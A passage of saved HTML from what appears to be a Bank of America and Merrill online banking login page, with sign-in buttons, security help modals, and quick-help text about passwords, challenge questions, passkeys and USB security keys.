              <div id="action-buttons" class="mt-16">
                <button default-button="" class="spa-btn spa-btn--primary spa-btn--medium spa-btn--expand-on-small passkey-signin-button hidden" id="passkey-secure-signin" type="button" data-bactmln="passkey-validate-signin-firstfactor">Log in with passkey</button>
                <button default-button="" class="spa-btn spa-btn--primary spa-btn--medium spa-btn--expand-on-small" id="secure-signin-submit" type="button" data-bactmln="validate-signin-firstfactor">Log in</button>
              </div>
              <div class="login-links links-section">
                <a href="https://secure.bankofamerica.com/auth/signon/#" class="hidden spa-prevent-default-click" id="pasword-signin-link">Log in with password</a>
                <a href="https://secure.bankofamerica.com/auth/signon/#" class="hidden spa-prevent-default-click" id="passkey-signin-link">Log in with passkey</a>
              </div>
            </div>

            <div id="footer-links-section" class="footer-links">
              <div class="forgot-links links-section">
                <a id="forgot-oid-pass" aria-label="Forgot user ID/password" data-href="/sparta/auth/retrieve" href="https://secure.bankofamerica.com/sparta/auth/retrieve">Forgot user ID/password</a>
              </div>
              <div class="row security-enroll-links">
                <div class="links-section">
                  <a href="https://secure.bankofamerica.com/auth/signon/#" id="security" class="spa-ui-layer-link spa-fn spa-prevent-default-click" rel="securityHelpModal">Security &amp; Help</a>
                </div>
                <div class="links-section">
                  <a id="enroll" aria-label="Enroll" data-href="/auth/enroll/enroll-entry/" href="https://secure.bankofamerica.com/auth/enroll/enroll-entry/">Enroll</a>
                </div>
              </div>
            </div>

            <div id="gwim-footer-links-section" class="footer-links hidden">
              <div>
                <div class="forgot-links links-section">
                  <a id="forgot-oid" aria-label="Forgot user ID" data-href="">Forgot user ID</a>
                  <a id="forgot-pass" aria-label="Forgot password" data-href="">Forgot password</a>
                  <a id="pass-only-cancel" class="hidden" aria-label="Cancel">Cancel</a>
                  <a href="https://secure.bankofamerica.com/auth/signon/#" id="gwimHelp" class="spa-ui-layer-link spa-fn spa-prevent-default-click" rel="helpModal">Help</a>
                </div>                            
              </div>
              <div class="security-enroll-links">
                <div class="links-section">
                  <a id="gwim-enroll" aria-label="Enroll in online access" data-href="">Enroll in online access</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="standalone-ad-section" class="column">
      <div id="stay-with-app">Stay connected with our app</div>
      <div id="standalone-ad-content">Secure, convenient banking anytime.</div>
      <div id="get-app-button">
        <a href="https://secure.bankofamerica.com/auth/signon/#" class="spa-btn spa-btn--secondary spa-btn--medium spa-btn--expand-on-small spa-prevent-default-click" id="get-app-btn">Get the app</a>
      </div>
    </div>
  <input type="hidden" value="" name="_dr"></div>

  <div id="securityHelpInfoLayer">
<div id="securityHelpModal" class="hide" data-options="{&quot;type&quot;:&quot;modal&quot;,&quot;closeTriggers&quot;:[&quot;#closesecurityHelpModal&quot;]}">
      <h1 id="securityHelpModal_title" class="spa-ui-layer-title" data-font="cnx-bold">Security &amp; Help</h1>
      <div class="content">        <div class="subTitle">Save your user ID</div><ul class="securityHelpContent ml-25"><li>Your saved user ID helps us personalize your visit. <a href="https://www.bankofamerica.com/security-center/online-privacy-notice/" id="securityModalCollectInfo">Find out more about how we collect and use information</a></li><li>Don"t save your user ID on a public device.</li><li>To clear a saved user ID from a device, log in, visit Profile and Settings and select Saved user IDs.</li></ul><div class="subTitle">Avoid scams and fraud</div><ul class="ml-25"><li><a href="https://www.bankofamerica.com/security-center/online-mobile-banking-privacy/online-banking-security/?request_locale=en_US" id="pishing">Protect yourself from phishing</a></li></ul>
</div>
      
  </div>  </div>

  <div id="gwimHelpInfoLayer">
<div id="helpModal" class="hide" data-options="{&quot;type&quot;:&quot;modal&quot;,&quot;closeTriggers&quot;:[&quot;#closehelpModal&quot;]}">
      <h1 id="helpModal_title" class="spa-ui-layer-title" data-font="cnx-bold">Need help with logging in?</h1>
      <div class="content">        
  <section class="squeezebox-wrapper all-panels-closed" id="ah-gwim-client-quick-help" data-one-at-a-time="" data-squeezebox-type="" data-expand-collapse-inner-panels="false">

        
  <a href="https://secure.bankofamerica.com/auth/signon/#" class="spa-hidden spa-prevent-default-click" aria-hidden="true" data-breakout="">Expand all panels</a>

    <div class="squeezebox-group-control-wrapper" data-font="cnx-regular">
  
    <button class="squeezebox-group-control squeezebox-expand-all-link spa-btn spa-btn--link" type="button">Expand all<span class="ada-hidden"> panels</span></button>
  <span class="squeezebox-link-divider"> | </span>
    <button class="squeezebox-group-control squeezebox-collapse-all-link spa-btn spa-btn--link" type="button">Collapse all<span class="ada-hidden"> panels</span></button>
  </div>
      <div class="squeezebox-panels ">
    <div class="squeezebox-panel" id="ah-gwim-client-quick-helpPanel0" data-slug="ah-gwim-client-quick-helpPanel0">
    <button name="How_do_I_log_in" class="panel-header spa-oline  spa-btn spa-btn--link" data-panel="ah-gwim-client-quick-helpPanel0" type="button" aria-controls="ah-gwim-client-quick-helpPanel0" aria-label="How do I log in?" data-print-show-all="true" aria-expanded="false" data-initialized="true">
      <span class="spa-squeezebox-arrow spa-icon icon-chevron-up"></span>How do I log in?
      <span class="ada-hidden"></span>
      
    </button>
  <div class="panel-content " hidden="true" style=""><ul><li>Enter your user ID and password</li><li>If you've opted to use an authorization code, select where you'd like to have the code sent and enter the code.</li><li>If asked, answer the personal challenge questions you chose when you created your user ID </li><li>When logging in from a trusted device (such as a home computer), you can check <b>Save user ID</b> to simplify future logins.</li><li>Visit the Security Center after you log in for more details about extra security.</li></ul></div></div>
  
    <div class="squeezebox-panel" id="ah-gwim-client-quick-helpPanel1" data-slug="ah-gwim-client-quick-helpPanel1">
    <button name="What_if_I_forgot_my_user_ID_" class="panel-header spa-oline  spa-btn spa-btn--link" data-panel="ah-gwim-client-quick-helpPanel1" type="button" aria-controls="ah-gwim-client-quick-helpPanel1" aria-label="What if I forgot my user ID?" data-print-show-all="true" aria-expanded="false" data-initialized="true">
      <span class="spa-squeezebox-arrow spa-icon icon-chevron-up"></span>What if I forgot my user ID? 
      <span class="ada-hidden"></span>
      
    </button>
  <div class="panel-content " hidden="true" style="">Select <b>Forgot user ID</b> and enter the email address associated with that user ID. Your user ID will be sent to the email address your provided.</div></div>
  
    <div class="squeezebox-panel" id="ah-gwim-client-quick-helpPanel2" data-slug="ah-gwim-client-quick-helpPanel2">
    <button name="What_if_the_user_ID_saved_on_my_device_is_incorrect" class="panel-header spa-oline  spa-btn spa-btn--link" data-panel="ah-gwim-client-quick-helpPanel2" type="button" aria-controls="ah-gwim-client-quick-helpPanel2" aria-label="What if the user ID saved on my device is incorrect?" data-print-show-all="true" aria-expanded="false" data-initialized="true">
      <span class="spa-squeezebox-arrow spa-icon icon-chevron-up"></span>What if the user ID saved on my device is incorrect?
      <span class="ada-hidden"></span>
      
    </button>
  <div class="panel-content " hidden="true" style=""><p>If you don't recognize the user ID on the login page, you can clear it by selecting the box and using the <b>backspace</b> or <b>delete</b> key. Then enter user ID in the box.</p><p>If you're using a trusted device (such as your home computer), select <b>Save user ID</b> to simplify future logins.</p></div></div>
  
    <div class="squeezebox-panel" id="ah-gwim-client-quick-helpPanel3" data-slug="ah-gwim-client-quick-helpPanel3">
    <button name="What_if_my_password_isnt_working" class="panel-header spa-oline  spa-btn spa-btn--link" data-panel="ah-gwim-client-quick-helpPanel3" type="button" aria-controls="ah-gwim-client-quick-helpPanel3" aria-label="What if my password isn't working?" data-print-show-all="true" aria-expanded="false" data-initialized="true">
      <span class="spa-squeezebox-arrow spa-icon icon-chevron-up"></span>What if my password isn't working?
      <span class="ada-hidden"></span>
      
    </button>
  <div class="panel-content " hidden="true" style=""><p>Make sure you've typed in your password correctly. Remember, it's case-sensitive.</p><ul><li>Select <b>Forgot password</b> and enter the required information.</li><li> Confirm your identity, and an authorization code will be delivered to your phone.</li><li> Enter and confirm your new password.</li><li> Passwords must contain:</li><ul><li>8 to 20 characters</li><li>At least 1 upper-case letter, 1 lower-case letter and 1 number</li><li>No number or letter repeated more than 3 times consecutively</li><li>No spaces and use only these characters: @ # * ( ) + = { } / ? ~ ; , . - _</li></ul></ul></div></div>
  
    <div class="squeezebox-panel" id="ah-gwim-client-quick-helpPanel4" data-slug="ah-gwim-client-quick-helpPanel4">
    <button name="How_do_I_reset_my_password" class="panel-header spa-oline  spa-btn spa-btn--link" data-panel="ah-gwim-client-quick-helpPanel4" type="button" aria-controls="ah-gwim-client-quick-helpPanel4" aria-label="How do I reset my password?" data-print-show-all="true" aria-expanded="false" data-initialized="true">
      <span class="spa-squeezebox-arrow spa-icon icon-chevron-up"></span>How do I reset my password?
      <span class="ada-hidden"></span>
      
    </button>
  <div class="panel-content " hidden="true" style=""><ul><li>Select <b>Forgot password</b> and enter the required information.</li><li> Confirm your identity, and an authorization code will be delivered to your phone.</li><li> Enter and confirm your new password.</li><li> Passwords must contain:</li><ul><li>8 to 20 characters</li><li>At least 1 upper-case letter, 1 lower-case letter and 1 number</li><li>No number or letter repeated more than 3 times consecutively</li><li>No spaces and use only these characters: @ # * ( ) + = { } / ? ~ ; , . - _</li></ul></ul></div></div>
  
    <div class="squeezebox-panel" id="ah-gwim-client-quick-helpPanel5" data-slug="ah-gwim-client-quick-helpPanel5">
    <button name="Why_am_I_asked_personal_challenge_questions_when_logging_in" class="panel-header spa-oline  spa-btn spa-btn--link" data-panel="ah-gwim-client-quick-helpPanel5" type="button" aria-controls="ah-gwim-client-quick-helpPanel5" aria-label="Why am I asked personal challenge questions when logging in?" data-print-show-all="true" aria-expanded="false" data-initialized="true">
      <span class="spa-squeezebox-arrow spa-icon icon-chevron-up"></span>Why am I asked personal challenge questions when logging in?
      <span class="ada-hidden"></span>
      
    </button>
  <div class="panel-content " hidden="true" style=""><p>These questions help confirm your identity. This extra layer of authentication helps protect you if your user IDand/or password are compromised.</p><p>You may be asked to answer personal challenge questions during login if you:</p><ul><li>Are logging in from a new device for the first time.</li><li>Have not previously selected Save user ID on this device.</li><li>Have recently cleared cookies or reset settings on this device.</li></ul></div></div>
  
    <div class="squeezebox-panel" id="ah-gwim-client-quick-helpPanel6" data-slug="ah-gwim-client-quick-helpPanel6">
    <button name="Why_arent_my_personal_challenge_answers_working" class="panel-header spa-oline  spa-btn spa-btn--link" data-panel="ah-gwim-client-quick-helpPanel6" type="button" aria-controls="ah-gwim-client-quick-helpPanel6" aria-label="Why aren't my personal challenge answers working?" data-print-show-all="true" aria-expanded="false" data-initialized="true">
      <span class="spa-squeezebox-arrow spa-icon icon-chevron-up"></span>Why aren't my personal challenge answers working?
      <span class="ada-hidden"></span>
      
    </button>
  <div class="panel-content " hidden="true" style=""><p>Be sure to answer the questions exactly as you entered them when you first chose the questions. Any punctuationused during the setup process must be included in your responses to these questions.</p><p>For example, if you answered St. Mary's, you should enter St. Mary's, not StMarys.</p><p>If you have forgotten your answers, contact us.</p></div></div>
  
    <div class="squeezebox-panel" id="ah-gwim-client-quick-helpPanel7" data-slug="ah-gwim-client-quick-helpPanel7">
    <button name="How_do_I_reset_my_personal_challenge_questions" class="panel-header spa-oline  spa-btn spa-btn--link" data-panel="ah-gwim-client-quick-helpPanel7" type="button" aria-controls="ah-gwim-client-quick-helpPanel7" aria-label="How do I reset my personal challenge questions?" data-print-show-all="true" aria-expanded="false" data-initialized="true">
      <span class="spa-squeezebox-arrow spa-icon icon-chevron-up"></span>How do I reset my personal challenge questions?
      <span class="ada-hidden"></span>
      
    </button>
  <div class="panel-content " hidden="true" style=""><p>If you can't log in and need to change your personal challenge questions, contact us.</p><p>If you're logged in and want to change your security questions, visit the Help &amp; Support menu and selectSecurity Center. After you've confirmed your identity by entering your password, select Personal challenge questions to make changes.</p></div></div>
  
    </div>
  </section>

        <div id="contact-detail"><p>Login help and support contact information:</p><ul><li>Merrill Lynch Wealth Management Clients: 800-MERRILL (637-7455)</li><li>Merrill Advisory Center Clients: 888-654-6837</li><li>Merrill Edge Self-Directed Clients: 877-653-4732</li></ul></div>
</div>
      
  </div>  </div>

  <div id="AAAInfoLayer">
<div id="AAAModal" class="hide" data-options="{&quot;type&quot;:&quot;modal&quot;,&quot;closeTriggers&quot;:[&quot;#closehelpModal&quot;]}">
      <h1 id="AAAModal_title" class="spa-ui-layer-title" data-font="cnx-bold">Welcome to Online Banking, brought to you by Bank of America</h1>
      <div class="content">        <p>Save time managing your finances, so you can spend more time living your life:</p><ul><li>View your statements online</li><li>Receive alerts on your account via email or mobile device</li><li>Pay your credit card bill online</li><li>Check your balance and account activity from your laptop or mobile device</li></ul>
        <div class="spa-btn-group spa-btn-group-flex spa-btn-group-flex--right">
            <button id="continueAAABOALogin" type="button" class="spa-btn spa-btn--primary spa-btn--medium ">Continue</button>
            <button id="cancelAAABOALogin" type="button" class="spa-btn spa-btn--secondary spa-btn--medium ">Cancel</button>
        </div>
</div>
      
  </div>  </div>

  </div></div></div></section><section class="module-container"><div id="secureAhQuickHelpModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.authhybrid.modules/ah-quick-help-module" data-init="AhQuickHelpModule" data-module-parameters="{}" class="ah-quick-help-module-class-v-1-3-0 ah-quick-help-module" data-module="authhybrid-ah-quick-help-module" data-version="1.3.0" data-options="{&quot;jcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{&quot;quickHelp-OTAC&quot;:{&quot;squeezeboxInfo&quot;:{&quot;id&quot;:&quot;ah-authcode-quick-help&quot;,&quot;title&quot;:&quot;Quick Help&quot;,&quot;titleHeadingTag&quot;:&quot;h2&quot;,&quot;options&quot;:{&quot;expandCollapseLink&quot;:&quot;visible&quot;,&quot;expandCollapseInnerPanels&quot;:true},&quot;panels&quot;:[{&quot;label&quot;:&quot;What if I don't receive my one-time authorization code?&quot;,&quot;content&quot;:&quot;You can request to have another code sent to the same contact method or try a different contact method by going to &lt;strong&gt;Get code a different way&lt;/strong&gt;&quot;},{&quot;label&quot;:&quot;What if I don't have access to my phone or the ability to receive text messages?&quot;,&quot;content&quot;:&quot;Try a different contact method by going to &lt;strong&gt;Get code a different way&lt;/strong&gt;&quot;},{&quot;label&quot;:&quot;Is there a way to bypass the one-time authorization code?&quot;,&quot;content&quot;:&quot;No. For your security, you must enter an authorization code to log in.&quot;},{&quot;label&quot;:&quot;Can I turn off Extra Security at Login?&quot;,&quot;content&quot;:&quot;Yes, you can turn this service off in Security Center under Two-Factor Authentication. However, for your security, we recommend you keep it turned on.&quot;},{&quot;label&quot;:&quot;Can I receive my one-time authorization code from outside the U.S?&quot;,&quot;content&quot;:&quot;Yes. If you can receive international messages, you'll receive a code. If you cannot receive international messages, go to &lt;strong&gt;Get code a different way&lt;/strong&quot;}]}},&quot;quickHelp-Login&quot;:{&quot;squeezeboxInfo&quot;:{&quot;id&quot;:&quot;ah-gwim-client-quick-help&quot;,&quot;title&quot;:&quot;Need help with logging in?&quot;,&quot;titleHeadingTag&quot;:&quot;h2&quot;,&quot;options&quot;:{&quot;expandCollapseLink&quot;:&quot;visible&quot;,&quot;expandCollapseInnerPanels&quot;:true},&quot;panels&quot;:[{&quot;label&quot;:&quot;How do I log in?&quot;,&quot;content&quot;:&quot;&lt;ul&gt;&lt;li&gt;Enter your user ID and password&lt;/li&gt;&lt;li&gt;If you've opted to use an authorization code, select where you'd like to have the code sent and enter the code.&lt;/li&gt;&lt;li&gt;If asked, answer the personal challenge questions you chose when you created your user ID &lt;/li&gt;&lt;li&gt;When logging in from a trusted device (such as a home computer), you can check &lt;b&gt;Save user ID&lt;/b&gt; to simplify future logins.&lt;/li&gt;&lt;li&gt;Visit the Security Center after you log in for more details about extra security.&lt;/li&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;What if I forgot my user ID? &quot;,&quot;content&quot;:&quot;Select &lt;b&gt;Forgot user ID&lt;/b&gt; and enter the email address associated with that user ID. Your user ID will be sent to the email address your provided.&quot;},{&quot;label&quot;:&quot;What if the user ID saved on my device is incorrect?&quot;,&quot;content&quot;:&quot;&lt;p&gt;If you don't recognize the user ID on the login page, you can clear it by selecting the box and using the &lt;b&gt;backspace&lt;/b&gt; or &lt;b&gt;delete&lt;/b&gt; key. Then enter user ID in the box.&lt;/p&gt;&lt;p&gt;If you're using a trusted device (such as your home computer), select &lt;b&gt;Save user ID&lt;/b&gt; to simplify future logins.&lt;/p&gt;&quot;},{&quot;label&quot;:&quot;What if my password isn't working?&quot;,&quot;content&quot;:&quot;&lt;p&gt;Make sure you've typed in your password correctly. Remember, it's case-sensitive.&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Select &lt;b&gt;Forgot password&lt;/b&gt; and enter the required information.&lt;/li&gt;&lt;li&gt; Confirm your identity, and an authorization code will be delivered to your phone.&lt;/li&gt;&lt;li&gt; Enter and confirm your new password.&lt;/li&gt;&lt;li&gt; Passwords must contain:&lt;/li&gt;&lt;ul&gt;&lt;li&gt;8 to 20 characters&lt;/li&gt;&lt;li&gt;At least 1 upper-case letter, 1 lower-case letter and 1 number&lt;/li&gt;&lt;li&gt;No number or letter repeated more than 3 times consecutively&lt;/li&gt;&lt;li&gt;No spaces and use only these characters: @ # * ( ) + = { } / ? ~ ; , . - _&lt;/li&gt;&lt;/ul&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;How do I reset my password?&quot;,&quot;content&quot;:&quot;&lt;ul&gt;&lt;li&gt;Select &lt;b&gt;Forgot password&lt;/b&gt; and enter the required information.&lt;/li&gt;&lt;li&gt; Confirm your identity, and an authorization code will be delivered to your phone.&lt;/li&gt;&lt;li&gt; Enter and confirm your new password.&lt;/li&gt;&lt;li&gt; Passwords must contain:&lt;/li&gt;&lt;ul&gt;&lt;li&gt;8 to 20 characters&lt;/li&gt;&lt;li&gt;At least 1 upper-case letter, 1 lower-case letter and 1 number&lt;/li&gt;&lt;li&gt;No number or letter repeated more than 3 times consecutively&lt;/li&gt;&lt;li&gt;No spaces and use only these characters: @ # * ( ) + = { } / ? ~ ; , . - _&lt;/li&gt;&lt;/ul&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;Why am I asked personal challenge questions when logging in?&quot;,&quot;content&quot;:&quot;&lt;p&gt;These questions help confirm your identity. This extra layer of authentication helps protect you if your user IDand/or password are compromised.&lt;/p&gt;&lt;p&gt;You may be asked to answer personal challenge questions during login if you:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Are logging in from a new device for the first time.&lt;/li&gt;&lt;li&gt;Have not previously selected Save user ID on this device.&lt;/li&gt;&lt;li&gt;Have recently cleared cookies or reset settings on this device.&lt;/li&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;Why aren't my personal challenge answers working?&quot;,&quot;content&quot;:&quot;&lt;p&gt;Be sure to answer the questions exactly as you entered them when you first chose the questions. Any punctuation used during the setup process must be included in your responses to these questions.&lt;/p&gt;&lt;p&gt;For example, if you answered St. Mary's, you should enter St. Mary's, not StMarys.&lt;/p&gt;&lt;p&gt;If you have forgotten your answers, contact us.&lt;/p&gt;&quot;},{&quot;label&quot;:&quot;How do I reset my personal challenge questions?&quot;,&quot;content&quot;:&quot;&lt;p&gt;If you can't log in and need to change your personal challenge questions, contact us.&lt;/p&gt;&lt;p&gt;If you're logged in and want to change your security questions, visit the Help &amp; Support menu and select Security Center. After you've confirmed your identity by entering your password, select Personal challenge questions to make changes.&lt;/p&gt;&quot;}]}},&quot;quickHelp-catchall&quot;:{&quot;squeezeboxInfo&quot;:{&quot;id&quot;:&quot;catchAllPanels&quot;,&quot;title&quot;:&quot;Quick Help&quot;,&quot;oneAtATime&quot;:&quot;false&quot;,&quot;titleHeadingTag&quot;:&quot;h2&quot;,&quot;options&quot;:{&quot;expandCollapseInnerPanels&quot;:false},&quot;panels&quot;:[{&quot;innerPanels&quot;:{},&quot;hasIcon&quot;:false,&quot;label&quot;:&quot;Passkeys&quot;,&quot;active&quot;:true,&quot;class&quot;:&quot;innerHeaderCatchAll&quot;,&quot;options&quot;:{},&quot;content&quot;:[{&quot;label&quot;:&quot;What’s a passkey?&quot;,&quot;content&quot;:&quot;A passkey recognizes your face or fingerprint on your device (phone, tablet and computer). Passkeys act as an extra layer of security beyond your user ID and password to verify your identity and help prevent fraud. They’re as secure as passwords but don’t require you to remember saved words and characters.&quot;},{&quot;label&quot;:&quot;How do I log in with a passkey?&quot;,&quot;content&quot;:&quot;You can log in to your account with a passkey using a device you’ve verified, such as a phone, tablet or computer.&lt;br&gt;&lt;br&gt;After you log in with our app, tap on the &lt;b&gt;Menu&lt;/b&gt;, then &lt;b&gt;Enhanced Security&lt;/b&gt; in your &lt;b&gt;Login Settings&lt;/b&gt;. Next, you can add a passkey after you provide a valid one-time code.&lt;br&gt;&lt;br&gt;Using a computer, log in to your Merrill account. From &lt;b&gt;Profile &amp; Settings&lt;/b&gt;, select &lt;b&gt;Security Center&lt;/b&gt; and then the &lt;b&gt;Enhanced Security&lt;/b&gt; tab. Then you can add a passkey after you provide a valid one-time code.&quot;},{&quot;label&quot;:&quot;Are passkeys safe to use?&quot;,&quot;content&quot;:&quot;Yes, passkeys are a secure alternative to one-time codes especially if you don’t have access to a U.S. mobile phone number or can't receive texts to your phone. Passkeys are easy to use across your linked devices and help prevent phishing.&quot;},{&quot;label&quot;:&quot;Where are passkeys stored?&quot;,&quot;content&quot;:&quot;Depending on your device, passkeys are stored on password managers on Apple®, Google® and Windows® devices. So if you’ve linked your laptop and your mobile phone, you can create a passkey on your computer, store it in a password manager and use your passkey to access your accounts in our app.&quot;},{&quot;label&quot;:&quot;Can I delete a passkey?&quot;,&quot;content&quot;:&quot;Yes. You can view, rename and delete up to 5 passkeys on the Enhanced Security screen in your login settings.&quot;},{&quot;label&quot;:&quot;What are my choices other than a passkey?&quot;,&quot;content&quot;:&quot;For now, you can continue using passwords, one-time codes and USB security keys (computers only). However, we’re retiring challenge questions by the end of 2026 and introducing passkeys as a fast and convenient second factor of authentication.&quot;},{&quot;label&quot;:&quot;What if I change or lose my device?&quot;,&quot;content&quot;:&quot;If you change your device, you can log in to your account with your password and a one-time code. Consider creating a passkey on another device and making sure you’ve backed up your security settings.&quot;}]},{&quot;innerPanels&quot;:{},&quot;label&quot;:&quot;USB security keys&quot;,&quot;active&quot;:true,&quot;class&quot;:&quot;innerHeaderCatchAll usbKey&quot;,&quot;content&quot;:[{&quot;label&quot;:&quot;What is a USB security key?&quot;,&quot;content&quot;:&quot;A USB security key plugs into your computer's USB port and functions as an extra layer of security in Online Banking to increase limits for certain transfer types.&quot;},{&quot;label&quot;:&quot;Why do I need a USB security key?&quot;,&quot;content&quot;:&quot;USB security keys are an optional alternative to SMS-based one-time security codes if you don’t have access to a U.S. mobile phone number or can't receive texts to your phone.&quot;},{&quot;label&quot;:&quot;Where can I get a USB security key?&quot;,&quot;content&quot;:&quot;USB security keys can be purchased at many online and trusted tech retailers and typically cost between $20 and $65. Just search for a USB security key and make sure the key you choose is FIDO-2 certified.&quot;}]}]}}},&quot;inputsFields&quot;:{},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customInputFields&quot;:{},&quot;customText&quot;:{&quot;Login-ML&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Merrill Lynch Wealth Management Clients: 800-MERRILL (637-7455)&lt;/li&gt;&lt;li&gt;Merrill Advisory Center Clients: 888-654-6837&lt;/li&gt;&lt;li&gt;Merrill Edge Self-Directed Clients: 877-653-4732&lt;/li&gt;&lt;/ul&gt;&quot;}},&quot;Login-ME&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Merrill Lynch Wealth Management Clients: 800-MERRILL (637-7455)&lt;/li&gt;&lt;li&gt;Merrill Advisory Center Clients: 888-654-6837&lt;/li&gt;&lt;li&gt;Merrill Edge Self-Directed Clients: 877-653-4732&lt;/li&gt;&lt;/ul&gt;&quot;}},&quot;Login-PB&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;For more login help and support, contact us by &lt;a href=\&quot;mailto:wealthmanagement@bankofamerica.com?body=Please note: E-mail sent using this feature is not encrypted or secured by Bank of America. Do not send any account, trade or other related confidential information on this system.\&quot; title=\&quot;This link will launch an email message in the default email provider\&quot; class=\&quot;dapLink\&quot;&gt;email&lt;/a&gt; or call 800-878-7878.&quot;}},&quot;Login-PBRPS&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;For more login help and support, contact us by &lt;a href=\&quot;mailto:wealthmanagement@bankofamerica.com?body=Please note: E-mail sent using this feature is not encrypted or secured by Bank of America. Do not send any account, trade or other related confidential information on this system.\&quot; title=\&quot;This link will launch an email message in the default email provider\&quot; class=\&quot;dapLink\&quot;&gt;email&lt;/a&gt; or call 800-992-8035.&quot;}},&quot;Login-MM&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Merrill Lynch Wealth Management Clients: 800-MERRILL (637-7455)&lt;/li&gt;&lt;li&gt;Merrill Advisory Center Clients: 888-654-6837&lt;/li&gt;&lt;li&gt;Merrill Edge Self-Directed Clients: 877-653-4732&lt;/li&gt;&lt;/ul&gt;&quot;}},&quot;Retrieve-ML&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Merrill Lynch Wealth Management Clients: 800-MERRILL (637-7455)&lt;/li&gt;&lt;li&gt;Merrill Advisory Center Clients: 888-654-6837&lt;/li&gt;&lt;li&gt;Merrill Edge Self-Directed Clients: 877-653-4732&lt;/li&gt;&lt;/ul&gt;&quot;}},&quot;Retrieve-PB&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;&lt;p&gt;For more login help and support, contact us by &lt;a style=\&quot;text-decoration: underline\&quot; href=\&quot;mailto:wealthmanagement@bankofamerica.com?body=Please note: E-mail sent using this feature is not encrypted or secured by Bank of America. Do not send any account, trade or other related confidential information on this system.\&quot; title=\&quot;This link will launch an email message in the default email provider\&quot;&gt;email&lt;/a&gt; or call &lt;a&gt;800-878-7878.&lt;/a&gt;&lt;/p&gt;&quot;}},&quot;Retrieve-PB-RPS&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;&lt;p&gt;For more login help and support, contact us by &lt;a style=\&quot;text-decoration: underline\&quot; href=\&quot;mailto:wealthmanagement@bankofamerica.com?body=Please note: E-mail sent using this feature is not encrypted or secured by Bank of America. Do not send any account, trade or other related confidential information on this system.\&quot; title=\&quot;This link will launch an email message in the default email provider\&quot;&gt;email&lt;/a&gt; or call &lt;a&gt;800-878-7878.&lt;/a&gt;&lt;/p&gt;&quot;}},&quot;Forgot-BOL&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;U.S., Puerto Rico and Canada: 866-994-1566&lt;/li&gt;&lt;li&gt;Outside the U.S., Puerto Rico and Canada: 609-935-0010&lt;/li&gt;&lt;/ul&gt;&quot;}},&quot;Login-BOL&quot;:{&quot;quickHelp-Login&quot;:{&quot;footerSlot&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;U.S., Puerto Rico and Canada: 866-994-1566&lt;/li&gt;&lt;li&gt;Outside the U.S., Puerto Rico and Canada: 609-935-0010&lt;/li&gt;&lt;/ul&gt;&quot;}}},&quot;customHbsText&quot;:{},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-quick-help-shared-component/en/data-v1.json&quot;}}"><div id="ah-quick-help-module"></div></div></section></div></div></div><div id="ahWidgetLoaderModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.authhelper.modules/ah-widget-loader-module" data-init="AhWidgetLoaderModule" data-module-parameters="{&quot;color&quot;:&quot;blue&quot;}" class="ah-widget-loader-module-class-v-1-3-0 ah-widget-loader-module" data-module="authhelper-ah-widget-loader-module" data-version="1.3.0" data-options="{}"></div></div></div></section></div></div><div name="appTemplateLayout"><section class="foot-row small-centered"><div class="row"><div class="column"><div id="GTFooterUnAuthPlaceholderModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-footer-unauth-placeholder-module" data-init="GTFooterUnAuthPlaceholderModule" data-module-parameters="{}" class="gt-footer-unauth-placeholder-module-class-v-1-0-13 gt-footer-unauth-placeholder-module" data-module="global-tenants-gt-footer-unauth-placeholder-module" data-version="1.0.13" data-options="{}"><div data-v-app=""><footer><div class="footer-theme--unauth"><div id="gt-footer-unauth-widget-container" class="sparta-widget-loader-v6" style="height: auto; visibility: visible;"><div data-sparta-wrapper="gt-footer-unauth-secure-bofa-widget-1.0.0" class="gt-footer-unauth-secure-bofa-widget-1-0-0 xsmall small xsmall-up small-up smallMid smallMid-up smallPlus smallPlus-up medium medium-up large large-up large-only landscape standard" data-build-id="302794"><div class="sparta-widget-container" data-version="1.0.0" data-sparta-container="gt-footer-unauth-secure-bofa-widget" data-sparta-widget="" data-sparta-lang="en-US" data-page-level-content-state="DISABLED" data-sparta-options="{&quot;jcrData&quot;:{},&quot;brand&quot;:&quot;bofa&quot;,&quot;data&quot;:{&quot;isAuth&quot;:false,&quot;inputRequests&quot;:[{&quot;gtFeedbackId&quot;:&quot;feedbackId2&quot;,&quot;placeHolderId&quot;:&quot;footer_me_feedback&quot;}]},&quot;withoutCredentials&quot;:true}" style="visibility: visible;"><div class="sparta-widget"><div data-component="layout" 